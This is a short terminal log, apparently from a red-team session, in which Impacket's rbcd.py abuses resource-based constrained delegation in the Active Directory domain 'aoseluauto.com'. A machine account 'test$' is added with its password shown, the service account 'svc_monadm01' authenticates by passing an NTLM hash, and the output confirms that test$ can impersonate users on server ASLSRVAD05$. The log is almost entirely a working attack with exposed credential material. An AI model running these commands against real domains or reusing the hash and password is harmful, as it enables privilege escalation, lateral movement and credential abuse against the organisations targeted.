 [*] Successfully added machine account test$ with password 123@#ABC.
(base) PS D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples> python rbcd.py -delegate-from
'test$' -delegate-to 'ASLSRVAD05$' -action 'write' 'aoseluauto.com/svc_monadm01' -hashes :ab232c3cf9
f4b7cf27602082b04f306b -dc-ip 172.16.34.5
D:\Anaconda\Anaconda3\Lib\site-packages\requests\__init__.py:109: RequestsDependencyWarning: urllib3
 (2.3.0) or chardet (5.0.0)/charset_normalizer (2.0.4) doesn't match a supported version!
  warnings.warn(
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] test$ can now impersonate users on ASLSRVAD05$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     test$        (S-1-5-21-198605783-2356506617-271110585-1247)